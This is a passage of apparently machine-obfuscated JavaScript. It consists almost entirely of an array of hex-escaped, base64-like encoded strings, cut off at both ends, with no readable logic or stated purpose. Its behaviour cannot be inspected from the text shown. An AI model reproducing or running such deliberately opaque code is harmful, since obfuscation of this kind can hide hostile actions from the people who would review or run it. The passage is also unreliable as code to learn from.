x4d\x4f\x65\x58\x67\x35\x67\x77\x36\x4d\x33\x77\x71\x2f\x44\x6a\x43\x4d\x52\x45\x73\x4b\x64\x77\x72\x76\x44\x72\x73\x4f\x66\x65\x4d\x4b\x4d\x77\x36\x6f\x63\x77\x34\x6a\x44\x70\x7a\x6c\x74\x77\x71\x4c\x43\x68\x56\x6e\x44\x73\x38\x4f\x77\x77\x36\x63\x39\x64\x67\x3d\x3d','\x56\x32\x55\x6b','\x54\x38\x4b\x43\x77\x34\x6f\x58\x62\x38\x4b\x7a','\x77\x70\x70\x73\x77\x34\x49\x4e\x55\x48\x38\x3d','\x77\x71\x4e\x6a\x77\x72\x34\x3d','\x63\x73\x4b\x77\x77\x37\x49\x3d','\x5a\x63\x4f\x77\x41\x67\x3d\x3d','\x47\x4d\x4f\x64\x48\x51\x3d\x3d','\x77\x71\x50\x44\x76\x78\x6f\x54\x77\x34\x54\x43\x75\x73\x4f\x56\x77\x6f\x73\x3d','\x45\x73\x4b\x46\x49\x41\x3d\x3d','\x77\x36\x6a\x43\x71\x38\x4f\x33\x65\x58\x6c\x51','\x64\x46\x77\x36\x48\x67\x3d\x3d','\x44\x79\x4c\x44\x6b\x47\x66\x44\x71\x73\x4b\x62\x45\x67\x3d\x3d','\x77\x34\x49\x6c\x77\x70\x6a\x43\x75\x73\x4b\x37\x57\x46\x59\x3d','\x77\x70\x35\x67\x77\x6f\x6e\x43\x6c\x73\x4b\x69\x58\x45\x45\x51\x77\x35\x54\x43\x6c\x41\x3d\x3d','\x77\x37\x2f\x43\x6b\x41\x77\x73\x77\x36\x6e\x43\x6d\x38\x4f\x4f\x77\x36\x76\x43\x6d\x73\x4b\x51\x59\x77\x3d\x3d','\x44\x63\x4b\x43\x77\x36\x6f\x3d','\x51\x30\x67\x73\x43\x47\x68\x30','\x77\x36\x33\x44\x71\x46\x4d\x3d','\x77\x6f\x6a\x44\x74\x63\x4b\x6a','\x46\x73\x4b\x73\x41\x67\x3d\x3d','\x62\x31\x33\x43\x6b\x45\x76\x44\x72\x6b\x66\x44\x70\x48\x66\x44\x75\x6c\x2f\x43\x69\x41\x3d\x3d','\x44\x7a\x48\x44\x6e\x38\x4b\x70\x77\x37\x4c\x44\x69\x51\x44\x44\x75\x77\x3d\x3d','\x47\x52\x33\x43\x69\x38\x4f\x51\x77\x72\x59\x33\x61\x4d\x4f\x47\x77\x72\x6a\x44\x6e\x4d\x4b\x59','\x77\x37\x6a\x44\x6c\x32\x73\x4e\x43\x7a\x73\x4c\x45\x77\x3d\x3d','\x77\x35\x52\x58\x77\x71\x77\x3d','\x77\x36\x39\x63\x77\x37\x30\x3d','\x77\x71\x58\x43\x76\x7a\x45\x3d','\x4f\x4d\x4b\x69\x43\x42\x34\x3d','\x51\x57\x67\x73\x77\x71\x34\x64\x42\x4d\x4b\x43','\x4a\x38\x4f\x6c\x77\x71\x63\x3d','\x49\x31\x52\x47\x77\x36\x68\x55\x77\x71\x70\x41\x77\x6f\x72\x44\x70\x4d\x4b\x6a\x77\x37\x38\x6e\x77\x71\x59\x53\x77\x34\x62\x43\x74\x4d\x4f\x4e\x46\x6d\x34\x3d','\x44\x7a\x66\x44\x69\x46\x72\x44\x74\x77\x3d\x3d','\x77\x34\x62\x43\x71\x73\x4b\x6c\x77\x36\x4e\x50\x77\x36\x49\x3d','\x66\x38\x4b\x53\x43\x4d\x4f\x34\x77\x36\x76\x44\x6c\x4d\x4b\x58\x4a\x6e\x64\x6e\x77\x34\x33\x43\x67\x45\x4a\x30\x45\x52\x6e\x44\x71\x38\x4b\x38\x4a\x44\x30\x5a\x64\x69\x76\x43\x75\x45\x52\x54\x46\x4d\x4f\x45\x77\x6f\x33\x44\x6b\x33\x58\x43\x6e\x4d\x4f\x4e\x77\x72\x51\x61\x4e\x79\x67\x59\x42\x4d\x4b\x45','\x52\x38\x4b\x73\x61\x51\x3d\x3d','\x56\x58\x67\x36\x77\x6f\x6b\x41\x47\x77\x3d\x3d','\x56\x63\x4b\x64\x61\x51\x3d\x3d','\x77\x35\x59\x31\x77\x6f\x37\x43\x6e\x63\x4b\x6d\x52\x77\x3d\x3d','\x48\x52\x58\x44\x6a\x67\x3d\x3d','\x59\x56\x48\x43\x71\x68\x4d\x77\x41\x51\x3d\x3d','\x64\x73\x4f\x4b\x77\x35\x7a\x43\x6f\x63\x4f\x4a\x45\x51\x3d\x3d','\x77\x34\x55\x68\x77\x37\x51\x3d','\x77\x6f\x78\x74\x77\x34\x6b\x44\x58\x33\x4d\x61\x77\x71\x76\x44\x76\x41\x3d\x3d','\x63\x73\x4f\x53\x4b\x41\x3d\x3d','\x65\x63\x4f\x56\x41\x77\x3d\x3d','\x77\x71\x58\x43\x71\x78\x67\x48\x77\x35\x55\x3d','\x66\x48\x41\x6e','\x77\x34\x50\x43\x73\x73\x4f\x61','\x44\x4d\x4f\x46\x4d\x4d\x4f\x54\x77\x36\x4c\x44\x67\x51\x3d\x3d','\x77\x6f\x62\x43\x74\x4d\x4b\x52\x4d\x4d\x4b\x64\x48\x77\x3d\x3d','\x45\x68\x2f\x44\x73\x51\x3d\x3d','\x77\x71\x6e\x44\x74\x4d\x4f\x4e\x77\x70\x35\x49\x77\x70\x6f\x3d','\x77\x37\x7a\x43\x71\x63\x4f\x61\x77\x6f\x42\x6f','\x77\x71\x33\x43\x67\x4d\x4b\x4d','\x52\x4d\x4f\x4e\x4e\x63\x4f\x61\x77\x37\x66\x44\x6a\x63\x4b\x39\x61\x32\x45\x3d','\x77\x37\x6a\x44\x74\x38\x4f\x43\x77\x70\x56\x50\x77\x70\x63\x3d','\x77\x34\x7a\x43\x6e\x54\x73\x3d','\x77\x72\x42\x35\x77\x34\x45\x3d','\x77\x37\x6c\x63\x77\x6f\x52\x58\x66\x44\x39\x42\x77\x34\x34\x34\x77\x37\x59\x3d','\x51\x6b\x58\x43\x73\x51\x3d\x3d','\x77\x72\x6b\x70\x77\x36\x54\x43\x70\x4d\x4b\x6e\x77\x70\x67\x3d','\x77\x6f\x45\x4f\x77\x35\x73\x3d','\x62\x33\x63\x30','\x77\x70\x42\x71\x77\x36\x37\x44\x6a\x63\x4f\x2b','\x77\x37\x70\x45\x50\x77\x3d\x3d','\x46\x46\x67\x78\x50\x4d\x4b\x47\x41\x4d\x4f\x50\x77\x37\x45\x3d','\x4f\x38\x4b\x46\x41\x51\x3d\x3d','\x41\x63\x4f\x5a\x41\x51\x3d\x3d','\x44\x56\x34\x76\x46\x58\x4a\x70\x66\x4d\x4f\x47\x46\x43\x48\x44\x72\x4d\x4b\x76\x42\x46\x64\x6f\x54\x51\x3d\x3d','\x4a\x38\x4f\x77\x48\x78\x46\x42\x77\x72\x77\x3d','\x57\x63\x4b\x76\x77\x36\x6b\x3d','\x64\x63\x4b\x2b\x64\x51\x3d\x3d','\x77\x34\x6e\x44\x74\x38\x4b\x30','\x47\x7a\x6a\x44\x69\x4d\x4b\x37\x77\x37\x7a\x44\x67\x44\x72\x44\x72\x47\x48\x43\x74\x6c\x6e\x43\x74\x33\x77\x51\x77\x72\x66\x44\x6f\x55\x73\x3d','\x55\x55\x74\x57\x4e\x4d\x4f\x45\x46\x63\x4b\x54\x77\x36\x6f\x55','\x59\x4d\x4f\x43\x77\x35\x6e\x43\x75\x38\x4f\x4a','\x43\x68\x37\x43\x6b\x4d\x4f\x45\x77\x71\x73\x72\x62\x67\x3d\x3d','\x56\x38\x4b\x39\x64\x41\x3d\x3d','\x77\x36\x64\x53\x77\x35\x51\x3d','\x77\x37\x44\x44\x6c\x32\x63\x66\x47\x44\x51\x3d','\x77\x35\x31\x6f\x77\x36\x37\x44\x68\x73\x4f\x37\x65\x4d\x4b\x66\x45\x4d\x4f\x51\x61\x6c\x54\x44\x6e\x55\x7a\x43\x6a\x73\x4b\x5a\x4e\x68\x4d\x6c\x55\x4d\x4f\x67\x77\x37\x77\x3d','\x58\x46\x67\x67\x48\x47\x68\x75','\x47\x4d\x4b\x4b\x48\x51\x3d\x3d','\x77\x6f\x6c\x76\x77\x35\x67\x42\x55\x48\x51\x72\x77\x71\x76\x44\x6f\x4d\x4b\x66\x77\x72\x67\x68\x77\x37\x70\x53\x5a\x63\x4f\x37\x77\x6f\x62\x44\x6e\x44\x48\x44\x68\x4d\x4f\x76\x77\x37\x7a\x43\x6e\x63\x4f\x33\x77\x37\x34\x52','\x41\x57\x55\x49','\x77\x35\x35\x71\x47\x38\x4b\x58\x77\x34\x6e\x44\x69\x38\x4f\x62','\x77\x37\x54\x43\x75\x67\x51\x56\x77\x34\x54\x43\x75\x67\x3d\x3d','\x56\x73\x4f\x67\x77\x36\x54\x43\x68\x58\x37\x44\x70\x44\x62\x43\x72\x63\x4f\x69','\x46\x38\x4f\x73\x77\x72\x76\x43\x6b\x44\x34\x3d','\x77\x36\x66\x43\x6e\x4d\x4f\x39','\x77\x72\x54\x43\x69\x42\x64\x6b\x53\x73\x4b\x41\x4c\x73\x4f\x6f\x77\x70\x73\x3d','\x47\x69\x37\x44\x69\x46\x62\x44\x72\x63\x4b\x58\x47\x73\x4f\x74\x77\x37\x44\x44\x6e\x33\x63\x5a\x77\x6f\x6e\x44\x69\x30\x42\x47\x77\x34\x44\x44\x69\x47\x74\x4d\x4e\x77\x3d\x3d','\x41\x6a\x7a\x44\x6c\x41\x3d\x3d','\x47\x43\x54\x44\x6b\x63\x4b\x31\x77\x36\x45\x3d','\x44\x38\x4b\x7a\x45\x42\x4c\x43\x68\x77\x3d\x3d','\x77\x35\x31\x72\x77\x36\x73\x3d','\x77\x37\x58\x44\x6e\x47\x30\x64\x46\x42\x4d\x49','\x77\x36\x39\x5a\x43\x32\x6b\x3d','\x77\x72\x67\x59\x77\x34\x45\x3d','\x4d\x63\x4b\x68\x4f\x57\x49\x71\x77\x70\x74\x64','\x50\x73\x4f\x37\x46\x52\x4e\x54\x77\x72\x30\x36\x46\x47\x67\x3d','\x44\x4d\x4f\x65\x61\x51\x3d\x3d','\x77\x36\x63\x4b\x77\x37\x74\x67\x77\x71\x62\x44\x6c\x58\x33\x43\x70\x33\x37\x43\x68\x48\x45\x64\x77\x34\x68\x46\x56\x41\x72\x43\x76\x4d\x4b\x61\x77\x35\x55\x65\x53\x73\x4b\x65\x77\x72\x2f\x43\x73\x73\x4f\x41\x64\x57\x34\x73\x77\x36\x7a\x43\x76\x4d\x4f\x4e\x77\x6f\x6a\x44\x6b\x4d\x4f\x35','\x77\x6f\x6c\x76\x77\x35\x67\x42\x55\x48\x51\x48','\x4c\x63\x4f\x38\x48\x52\x4e\x62\x77\x72\x55\x35\x46\x41\x3d\x3d','\x41\x38\x4f\x39\x77\x72\x33\x43\x6e\x6d\x33\x43\x69\x6b\x49\x52\x45\x38\x4b\x38\x77\x71\x37\x43\x6b\x67\x3d\x3d','\x43\x4d\x4f\x46\x43\x73\x4f\x4a\x42\x56\x49\x3d','\x47\x44\x72\x43\x6b\x41\x3d\x3d','\x77\x37\x72\x44\x6c\x38\x4b\x39','\x46\x4d\x4f\x77\x77\x71\x4c\x43\x6e\x69\x50\x44\x74\x6c\x6e\x43\x74\x4d\x4b\x72\x41\x63\x4b\x30','\x65\x73\x4f\x63\x77\x35\x48\x43\x74\x38\x4f\x46\x4c\x63\x4f\x34','\x45\x43\x4c\x44\x69\x6c\x54\x44\x74\x38\x4b\x65','\x51\x63\x4b\x76\x77\x35\x45\x3d','\x4f\x38\x4f\x35\x42\x42\x46\x63\x77\x72\x6f\x4c\x46\x48\x54\x44\x6e\x63\x4b\x75\x77\x34\x64\x6d\x54\x69\x72\x44\x68\x57\x63\x38\x41\x79\x33\x44\x6d\x6e\x39\x71\x65\x54\x77\x63\x57\x73\x4f\x37\x42\x4d\x4b\x77\x77\x36\x42\x42\x77\x36\x46\x31\x50\x38\x4b\x73','\x43\x63\x4b\x77\x43\x77\x3d\x3d','\x48\x63\x4f\x2b\x77\x36\x6a\x43\x6e\x48\x7a\x43\x6b\x48\x67\x61\x48\x38\x4b\x68\x77\x37\x77\x3d','\x43\x38\x4f\x6e\x77\x37\x50\x43\x6d\x47\x48\x43\x6c\x30\x67\x52','\x77\x36\x4c\x44\x73\x4d\x4b\x42','\x77\x34\x37\x43\x71\x73\x4b\x39\x77\x36\x31\x59\x77\x36\x38\x75\x41\x32\x44\x44\x68\x51\x3d\x3d','\x77\x35\x74\x31\x43\x38\x4b\x43\x77\x36\x48\x44\x67\x73\x4f\x4e\x77\x70\x50\x43\x75\x51\x3d\x3d','\x77\x37\x5a\x42\x77\x71\x38\x54','\x77\x35\x6c\x6c\x77\x37\x6e\x44\x6a\x63\x4f\x33\x59\x67\x3d\x3d','\x4b\x73\x4b\x76\x77\x37\x55\x6f','\x77\x37\x48\x44\x6e\x57\x73\x52\x41\x44\x6b\x3d','\x77\x37\x2f\x43\x75\x38\x4f\x6d\x59\x58\x6c\x4e\x53\x51\x3d\x3d','\x77\x34\x6b\x6c\x77\x6f\x4c\x43\x69\x63\x4b\x6d\x58\x51\x3d\x3d','\x61\x48\x44\x43\x6b\x77\x3d\x3d','\x43\x54\x54\x44\x6b\x77\x3d\x3d','\x77\x6f\x78\x77\x77\x35\x6f\x3d','\x77\x6f\x70\x56\x77\x36\x55\x3d','\x56\x73\x4b\x55\x77\x35\x4d\x3d','\x77\x36\x37\x43\x72\x63\x4f\x69','\x47\x32\x34\x35\x77\x70\x51\x61\x42\x73\x4b\x54\x52\x63\x4f\x49\x41\x4d\x4b\x64\x77\x71\x6f\x61\x77\x6f\x5a\x66\x77\x34\x41\x3d','\x77\x70\x37\x43\x76\x73\x4b\x73\x49\x38\x4b\x62\x48\x6c\x52\x50','\x43\x6c\x67\x4c\x4a\x67\x3d\x3d','\x63\x38\x4b\x4b\x54\x63\x4f\x6e\x77\x37\x72\x43\x67\x73\x4f\x54\x66\x56\x4d\x3d','\x47\x63\x4b\x37\x46\x51\x6a\x43\x68\x38\x4f\x31','\x43\x73\x4f\x39\x77\x71\x48\x43\x6b\x43\x33\x44\x75\x58\x4c\x43\x76\x73\x4b\x68\x57\x38\x4f\x2f\x5a\x55\x67\x7a\x52\x73\x4f\x75','\x77\x36\x6c\x4e\x46\x48\x51\x44','\x77\x70\x6c\x50\x4b\x46\x63\x33\x47\x51\x3d\x3d','\x45\x69\x62\x44\x6b\x6c\x72\x44\x70\x4d\x4b\x58\x41\x38\x4f\x6e\x77\x71\x4c\x43\x6d\x47\x56\x4a\x77\x6f\x7a\x44\x71\x30\x56\x4f\x77\x34\x4d\x3d','\x55\x73\x4f\x6e\x4e\x30\x58\x44\x6f\x51\x3d\x3d','\x77\x37\x72\x43\x72\x73\x4f\x6c\x52\x47\x78\x50\x58\x41\x3d\x3d','\x44\x6c\x59\x55\x49\x63\x4b\x54\x43\x4d\x4f\x56\x77\x37\x6c\x56\x59\x63\x4b\x45\x77\x37\x44\x44\x73\x38\x4b\x76\x77\x72\x66\x43\x6f\x63\x4b\x74\x77\x34\x33\x44\x6a\x73\x4b\x34\x4c\x45\x52\x54\x77\x6f\x72\x44\x74\x38\x4b\x6e\x77\x72\x67\x3d','\x50\x63\x4f\x30\x48\x51\x4e\x51','\x77\x34\x62\x44\x71\x63\x4b\x70','\x62\x63\x4b\x48\x54\x73\x4f\x70\x77\x37\x54\x43\x6a\x63\x4f\x55','\x4d\x73\x4b\x76\x77\x36\x67\x37\x77\x71\x6c\x50','\x58\x6c\x77\x34\x45\x6e\x74\x6e\x66\x4d\x4b\x4a\x41\x33\x6e\x44\x76\x63\x4b\x76\x45\x45\x4a\x36\x52\x78\x6b\x31','\x77\x36\x4c\x44\x73\x38\x4f\x41\x77\x6f\x64\x65','\x77\x36\x7a\x44\x6e\x6d\x67\x4d\x43\x6a\x4d\x63\x44\x41\x3d\x3d','\x77\x37\x58\x43\x76\x38\x4f\x6a\x59\x32\x70\x44\x54\x58\x62\x44\x74\x33\x2f\x43\x75\x7a\x6e\x43\x76\x4d\x4b\x71\x77\x37\x68\x6f\x64\x63\x4f\x76\x42\x51\x3d\x3d','\x4a\x38\x4f\x45\x49\x4d\x4b\x63\x77\x35\x63\x3d','\x77\x6f\x4d\x67\x77\x37\x38\x51\x77\x71\x52\x6c\x47\x68\x50\x43\x71\x41\x3d\x3d','\x77\x35\x72\x43\x6f\x38\x4b\x71\x77\x37\x42\x64\x77\x36\x55\x49\x46\x77\x3d\x3d','\x77\x37\x2f\x44\x69\x4d\x4b\x2f\x77\x37\x33\x44\x6f\x73\x4f\x4c\x4a\x73\x4f\x6c\x47\x78\x6f\x2b\x62\x38\x4f\x41\x77\x6f\x50\x44\x76\x4d\x4b\x59\x65\x67\x3d\x3d','\x55\x30\x73\x47\x77\x37\x30\x51\x77\x72\x4d\x74\x77\x72\x6e\x43\x76\x73\x4b\x31\x77\x71\x6b\x34\x77\x36\x51\x3d','\x77\x36\x64\x63\x77\x72\x55\x55\x77\x35\x51\x36','\x65\x6c\x48\x43\x70\x68\x38\x74\x48\x52\x4c\x43\x75\x4d\x4f\x36','\x64\x31\x41\x62\x77\x36\x63\x53\x77\x71\x55\x3d','\x77\x35\x58\x43\x75\x4d\x4f\x65\x77\x70\x52\x6a\x43\x42\x6b\x70','\x61\x55\x72\x43\x6c\x30\x76\x44\x72\x6b\x59\x3d','\x62\x6c\x58\x43\x71\x42\x67\x55\x41\x53\x62\x43\x68\x4d\x4f\x43\x77\x72\x7a\x44\x67\x77\x3d\x3d','\x77\x70\x44\x43\x71\x55\x51\x38\x77\x36\x74\x6b','\x77\x6f\x6e\x43\x75\x63\x4b\x4e\x4f\x4d\x4b\x45\x45\x67\x3d\x3d','\x77\x36\x37\x43\x68\x79\x49\x53\x77\x34\x6e\x43\x75\x77\x3d\x3d','\x61\x73\x4f\x54\x77\x35\x76\x43\x74\x73\x4f\x59\x47\x67\x3d\x3d','\x77\x37\x49\x65\x77\x36\x64\x30\x77\x72\x76\x44\x69\x41\x3d\x3d','\x41\x73\x4f\x69\x77\x37\x6a\x43\x69\x58\x51\x3d','\x77\x34\x74\x2b\x42\x38\x4b\x44\x77\x35\x54\x44\x6c\x67\x3d\x3d','\x4c\x73\x4b\x39\x50\x67\x3d\x3d','\x4c\x63\x4b\x72\x77\x36\x41\x39\x77\x71\x39\x4f','\x77\x37\x70\x55\x45\x58\x49\x53\x42\x67\x3d\x3d','\x77\x70\x68\x30\x77\x34\x67\x56\x56\x6e\x63\x64\x77\x72\x76\x44\x74\x51\x3d\x3d','\x4c\x73\x4f\x74\x47\x41\x56\x42\x77\x71\x63\x3d','\x77\x35\x31\x78\x77\x37\x33\x44\x68\x38\x4f\x37\x65\x4d\x4b\x45\x45\x4d\x4f\x65\x64\x77\x72\x44\x6c\x67\x3d\x3d','\x77\x6f\x70\x53\x4c\x30\x41\x73\x47\x41\x3d\x3d','\x77\x35\x31\x37\x77\x72\x49\x4f\x77\x34\x63\x68\x4c\x33\x50\x43\x74\x30\x55\x47','\x77\x71\x54\x43\x6e\x68\x70\x79\x57\x4d\x4b\x61','\x44\x7a\x76\x44\x6b\x4d\x4b\x64\x77\x36\x44\x44\x6d\x67\x72\x44\x70\x48\x6a\x43\x74\x6c\x58\x43\x74\x6d\x59\x3d','\x44\x69\x7a\x44\x6c\x4d\x4b\x76\x77\x36\x48\x44\x6e\x51\x3d\x3d','\x77\x37\x44\x44\x76\x63\x4f\x42\x77\x72\x4e\x4f\x77\x6f\x73\x75\x52\x73\x4f\x34\x4b\x63\x4b\x74\x77\x70\x4c\x44\x68\x63\x4b\x6f\x77\x37\x66\x43\x6b\x4d\x4b\x56\x5a\x55\x48\x44\x67\x32\x37\x44\x6a\x63\x4b\x4c','\x77\x35\x54\x43\x72\x43\x34\x4e\x77\x35\x6a\x43\x70\x73\x4f\x54\x77\x36\x7a\x43\x6e\x73\x4b\x68\x54\x55\x50\x44\x6d\x4d\x4b\x33\x77\x36\x78\x50\x66\x38\x4f\x37\x77\x37\x68\x71\x56\x30\x63\x3d','\x77\x34\x68\x38\x77\x37\x4c\x44\x6b\x73\x4f\x6d\x5a\x51\x3d\x3d','\x44\x7a\x76\x44\x6e\x73\x4b\x70\x77\x37\x6a\x44\x69\x77\x76\x44\x76\x54\x66\x43\x6e\x57\x50\x43\x72\x6d\x30\x62\x77\x72\x7a\x44\x76\x56\x48\x43\x72\x73\x4f\x34\x66\x4d\x4b\x75\x77\x37\x48\x43\x6a\x38\x4f\x77\x77\x37\x35\x34\x4b\x67\x48\x44\x6c\x53\x6f\x3d','\x54\x58\x63\x46\x77\x37\x45\x45\x77\x72\x49\x48\x77\x70\x2f\x43\x71\x73\x4b\x36\x77\x72\x34\x45\x77\x36\x4d\x4e\x77\x6f\x54\x43\x6f\x63\x4b\x4b\x48\x67\x67\x68\x53\x41\x3d\x3d','\x77\x34\x6c\x72\x77\x37\x6a\x44\x6c\x4d\x4f\x2f\x63\x38\x4b\x75\x41\x63\x4b\x47\x4f\x67\x72\x44\x6c\x30\x44\x44\x73\x63\x4b\x49\x4b\x51\x49\x6f\x58\x38\x4f\x69\x77\x36\x34\x7a\x62\x73\x4f\x69\x77\x34\x44\x44\x69\x63\x4f\x62\x77\x34\x37\x44\x73\x6d\x7a\x43\x67\x73\x4b\x5a\x44\x69\x66\x43\x6d\x68\x45\x49','\x77\x71\x5a\x48\x77\x72\x67\x45\x77\x37\x38\x6f\x4b\x48\x72\x43\x76\x46\x45\x50\x77\x37\x41\x45\x77\x35\x76\x44\x6f\x69\x72\x43\x6e\x4d\x4f\x64\x77\x35\x63\x47\x66\x38\x4b\x30\x56\x31\x42\x73\x5a\x6e\x63\x41','\x77\x36\x6a\x43\x72\x51\x55\x52\x77\x35\x58\x43\x6f\x63\x4b\x62\x77\x6f\x72\x43\x6e\x63\x4b\x44\x62\x30\x56\x4f\x77\x70\x67\x33','\x77\x36\x2f\x43\x73\x4d\x4f\x66\x77\x6f\x5a\x35\x44\x77\x3d\x3d','\x52\x38\x4f\x47\x49\x38\x4f\x4d\x77\x37\x6a\x44\x69\x38\x4b\x39','\x61\x31\x37\x43\x6b\x56\x72\x44\x75\x31\x6e\x43\x76\x32\x62\x44\x71\x30\x48\x43\x6a\x79\x4a\x42\x58\x67\x3d\x3d','\x42\x55\x38\x4c\x4f\x38\x4b\x41\x47\x67\x3d\x3d','\x77\x34\x31\x6d\x77\x36\x58\x44\x6d\x73\x4b\x63\x62\x32\x30\x3d','\x47\x79\x76\x44\x69\x31\x48\x44\x6f\x73\x4b\x61\x57\x63\x4f\x34\x77\x71\x4c\x44\x6d\x57\x64\x63\x77\x6f\x2f\x44\x6c\x67\x3d\x3d','\x66\x55\x62\x43\x71\x78\x63\x68\x47\x6a\x51\x3d','\x77\x34\x68\x4a\x47\x6b\x41\x56\x42\x67\x46\x6f\x56\x4d\x4f\x48\x44\x41\x3d\x3d','\x77\x34\x41\x34\x77\x6f\x58\x43\x6e\x63\x4b\x6d\x52\x67\x3d\x3d','\x77\x35\x63\x6c\x77\x70\x33\x43\x6d\x38\x4b\x37\x52\x31\x5a\x64\x77\x6f\x44\x44\x6a\x77\x49\x34\x77\x70\x4d\x3d','\x41\x63\x4f\x6b\x77\x72\x37\x43\x69\x6a\x37\x44\x71\x77\x3d\x3d','\x56\x4d\x4b\x6b\x58\x51\x3d\x3d','\x77\x37\x68\x41\x46\x32\x4d\x48\x47\x54\x42\x74\x58\x38\x4f\x59\x53\x42\x78\x78\x77\x35\x6f\x51\x77\x72\x76\x44\x6d\x33\x67\x3d','\x4e\x63\x4b\x4f\x48\x77\x3d\x3d','\x77\x36\x50\x44\x75\x38\x4f\x43\x77\x70\x5a\x55\x77\x6f\x68\x76\x58\x38\x4f\x32\x44\x73\x4b\x77\x77\x6f\x2f\x44\x67\x73\x4b\x46\x77\x37\x2f\x44\x6c\x73\x4f\x49','\x77\x71\x4d\x74\x77\x36\x62\x43\x74\x73\x4b\x32','\x65\x46\x33\x43\x72\x55\x7a\x44\x71\x46\x7a\x44\x76\x33\x4d\x3d','\x77\x37\x58\x43\x76\x38\x4f\x6a\x59\x32\x70\x44\x54\x58\x62\x44\x74\x33\x2f\x43\x72\x79\x7a\x43\x71\x38\x4b\x4e\x77\x36\x5a\x67\x63\x4d\x4f\x35','\x50\x63\x4b\x36\x77\x37\x4d\x66\x77\x72\x46\x47\x4c\x46\x6f\x3d','\x77\x37\x6b\x48\x77\x37\x68\x75\x77\x71\x6a\x44\x6d\x6c\x62\x43\x72\x58\x54\x44\x6e\x69\x4d\x65\x77\x34\x64\x41\x52\x67\x3d\x3d','\x77\x35\x50\x44\x74\x38\x4b\x67\x77\x35\x54\x43\x69\x41\x3d\x3d','\x4c\x38\x4b\x73\x4f\x6d\x77\x6b\x77\x70\x52\x61\x77\x37\x44\x44\x6f\x69\x78\x74\x77\x70\x64\x41\x5a\x4d\x4b\x72\x77\x70\x6b\x54\x47\x31\x37\x43\x68\x77\x3d\x3d','\x77\x37\x37\x43\x70\x73\x4f\x38\x65\x58\x6c\x52','\x77\x70\x70\x73\x77\x34\x4d\x49\x58\x48\x6b\x41\x77\x71\x66\x44\x74\x38\x4b\x46','\x63\x38\x4b\x4b\x54\x63\x4f\x6e\x77\x37\x72\x43\x67\x73\x4f\x54\x66\x56\x4d\x47\x77\x6f\x72\x44\x6a\x6c\x70\x41\x45\x30\x76\x43\x75\x38\x4f\x75\x4d\x6a\x6c\x72\x59\x6e\x6f\x3d','\x77\x36\x37\x43\x76\x67\x59\x48\x77\x35\x55\x3d','\x77\x6f\x31\x6b\x77\x6f\x6b\x3d','\x53\x6d\x77\x32\x77\x70\x30\x42\x43\x4d\x4b\x41\x41\x41\x3d\x3d','\x61\x38\x4f\x6b\x4d\x56\x58\x44\x70\x38\x4f\x63\x51\x55\x4d\x65\x77\x34\x6f\x34\x58\x73\x4b\x57\x77\x6f\x64\x72\x59\x73\x4f\x47\x77\x35\x44\x44\x68\x4d\x4f\x71\x58\x6e\x62\x44\x73\x6e\x50\x44\x6c\x38\x4f\x48','\x65\x31\x58\x43\x71\x41\x45\x68','\x77\x36\x78\x52\x77\x72\x45\x46\x77\x34\x55\x37\x47\x67\x3d\x3d','\x44\x38\x4f\x35\x77\x71\x37\x43\x69\x67\x3d\x3d','\x77\x37\x6b\x54\x77\x36\x4e\x6c\x77\x71\x72\x44\x69\x57\x4d\x3d','\x77\x36\x66\x43\x6d\x69\x55\x47\x77\x34\x6e\x43\x6f\x41\x3d\x3d','\x4a\x73\x4f\x4d\x49\x73\x4b\x4e\x77\x35\x33\x44\x76\x46\x67\x52\x77\x34\x37\x43\x73\x73\x4f\x2f\x77\x34\x50\x43\x74\x4d\x4f\x32\x77\x6f\x37\x43\x6a\x77\x5a\x78\x61\x73\x4b\x6c','\x77\x35\x74\x6c\x77\x37\x66\x44\x6c\x4d\x4f\x33','\x77\x35\x34\x72\x77\x36\x30\x3d','\x4a\x4d\x4f\x67\x42\x52\x4e\x48\x77\x6f\x4d\x39\x46\x58\x6a\x44\x67\x51\x3d\x3d','\x65\x6c\x33\x43\x71\x68\x41\x72\x48\x6d\x6e\x43\x68\x63\x4f\x44\x77\x71\x66\x44\x69\x30\x4c\x43\x67\x69\x76\x44\x72\x73\x4b\x4e\x77\x36\x62\x44\x74\x73\x4f\x68\x45\x73\x4b\x6d','\x56\x63\x4b\x47\x77\x34\x67\x46\x66\x67\x3d\x3d','\x77\x37\x72\x43\x6c\x4d\x4f\x58','\x43\x38\x4f\x56\x45\x4d\x4f\x4c\x41\x33\x49\x31\x77\x34\x52\x6a\x55\x73\x4b\x6d','\x77\x71\x49\x6c\x77\x36\x54\x43\x70\x38\x4b\x38\x77\x6f\x66\x43\x6d\x4d\x4b\x33\x43\x73\x4f\x57\x57\x63\x4b\x41\x77\x35\x48\x43\x71\x68\x46\x6d\x77\x72\x70\x67\x44\x42\x46\x79\x4b\x47\x4e\x34\x66\x73\x4b\x6f\x77\x72\x7a\x43\x6e\x51\x3d\x3d','\x4f\x4d\x4f\x38\x51\x57\x44\x44\x73\x6b\x50\x44\x6d\x52\x39\x69\x58\x41\x6c\x59\x48\x73\x4f\x2f\x56\x43\x41\x6a\x50\x55\x77\x73\x77\x70\x34\x3d','\x55\x38\x4f\x76\x4e\x56\x54\x44\x71\x38\x4f\x66\x51\x55\x73\x55\x77\x35\x30\x34\x41\x73\x4b\x54\x77\x70\x74\x6d\x63\x73\x4f\x47\x77\x35\x58\x44\x67\x38\x4b\x77\x58\x55\x44\x44\x71\x47\x62\x44\x69\x73\x4f\x42\x77\x34\x33\x44\x72\x47\x63\x3d','\x50\x63\x4b\x6c\x77\x36\x67\x76\x77\x71\x6c\x56\x4b\x6b\x72\x43\x6f\x4d\x4b\x44\x77\x72\x51\x3d','\x56\x38\x4b\x49\x77\x37\x63\x45\x61\x63\x4b\x79\x77\x6f\x44\x43\x6d\x51\x3d\x3d','\x77\x72\x66\x43\x76\x6b\x49\x6a\x77\x37\x70\x32\x77\x6f\x38\x50\x61\x63\x4b\x54\x62\x38\x4f\x75\x77\x72\x66\x43\x6f\x6d\x77\x48\x54\x58\x63\x61\x63\x63\x4f\x70\x44\x38\x4f\x50\x77\x36\x62\x43\x74\x73\x4f\x32\x77\x71\x50\x43\x6f\x4d\x4f\x76\x65\x78\x2f\x44\x69\x38\x4f\x39\x58\x77\x73\x4c\x5a\x30\x4e\x68\x53\x63\x4f\x2b\x47\x4d\x4f\x58\x77\x71\x37\x44\x6e\x57\x70\x4f\x77\x36\x39\x32\x77\x70\x34\x32\x4f\x4d\x4b\x78\x58\x77\x4c\x43\x6f\x69\x58\x44\x67\x63\x4f\x65\x56\x6a\x72\x43\x6e\x38\x4b\x36\x56\x38\x4b\x55\x77\x6f\x52\x4a\x77\x37\x63\x6e\x44\x48\x76\x43\x71\x6